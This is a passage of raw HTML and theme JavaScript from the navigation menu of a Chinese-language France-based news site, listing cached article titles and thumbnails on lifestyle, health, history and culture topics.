title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-110844.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"white and orange gasoline nozzle\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179316.html\/\"  rel=\"bookmark\" title=\"\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230200\u6b27\u5143\uff01\">\u597d\u6d88\u606f\uff01\u6cd5\u56fd\u7535\u52a8\u6c7d\u8f66\u201c\u793e\u4f1a\u79df\u8d41\u201d\u8ba1\u5212\u56de\u5f52\uff0c\u6708\u4f9b\u4e0d\u5230...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" class="td-image-wrap " title="身体是人类最初与最基本的财富 ——论尊重身体与生命" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/05/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="身体是人类最初与最基本的财富 ——论尊重身体与生命" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180475.html/"  rel="bookmark" title="身体是人类最初与最基本的财富 ——论尊重身体与生命">身体是人类最初与最基本的财富 ——论尊重身体与生命&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_29" id="tdi_30" data-td_block_id="tdi_29" data-td_filter_value="" href="https://www.sohfrance.org/category/ouzhoushenghuo/">所有</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_31" data-td_block_id="tdi_29" data-td_filter_value="42" href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_32" data-td_block_id="tdi_29" data-td_filter_value="73611" href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_33" data-td_block_id="tdi_29" data-td_filter_value="73613" href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_34" data-td_block_id="tdi_29" data-td_filter_value="73612" href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a><a class="mega-menu-sub-cat-tdi_29"  id="tdi_35" data-td_block_id="tdi_29" data-td_filter_value="11503" href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_36 = new tdBlock();
block_tdi_36.id = "tdi_36";
block_tdi_36.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1666","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';
block_tdi_36.td_column_number = "3";
block_tdi_36.block_type = "td_block_mega_menu";
block_tdi_36.post_count = "5";
block_tdi_36.found_posts = "2789";
block_tdi_36.header_color = "";
block_tdi_36.ajax_pagination_infinite_stop = "";
block_tdi_36.max_num_pages = "558";
tdBlocksArray.push(block_tdi_36);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181564.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b\u8f91\u4e0e\u653f\u6cbb\u9707\u6151\u7684\u53cc\u91cd\u76ee\u7684\">\u4e3a\u4ec0\u4e48\u4e2d\u5171\u8981\u91cd\u70b9\u6e05\u7b97\u6c11\u56fd\u53bf\u957f\u548c\u56fd\u5927\u4ee3\u8868\uff1f\u2014\u2014\u5236\u5ea6\u903b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181582.html\/\"  rel=\"bookmark\" title=\"\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74\">\u4e00\u4e2a\u6e05\u672b\u51a5\u5224\u7684\u81ea\u8ff0\uff1a\u6211\u5728\u5730\u5e9c\u5ba1\u6848\u7684\u56db\u4e94\u5e74<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" 